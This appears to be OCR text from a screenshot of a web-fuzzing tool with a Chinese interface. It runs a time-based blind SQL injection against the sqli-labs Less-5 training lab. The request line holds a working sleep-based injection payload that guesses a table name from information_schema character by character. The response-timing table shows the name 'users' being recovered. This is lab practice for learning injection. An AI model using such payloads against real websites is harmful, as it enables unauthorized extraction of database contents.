 Request 34 bytes 数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%203,1),{{int(1-6)}},1)=%27{{payload(数据
库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[222] 失败[0] 并发/负载 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
54 GET 200 720 4084 3,e
70 GET 200 720 4037 4,r
109 GET 200 720 4021 2,s
71 GET 200 720 4019 1,u
108 GET 200 720 4009 5,s
18 GET 200 704 1118 5,e
19 GET 200 704 1118 2,r
17 GET 200 704 1115 5,q
16 GET 200 704 1111 6,e
15 GET 200 704 1107 1,r
12 GET 200 704 1100 1,q
13 GET 200 704 1100 6,q
14 GET 200 704 1100 1,e
143 GET 200 704 1096 3,v
9 GET 200 704 1092 2,q
165 GET 200 704 1090 2,0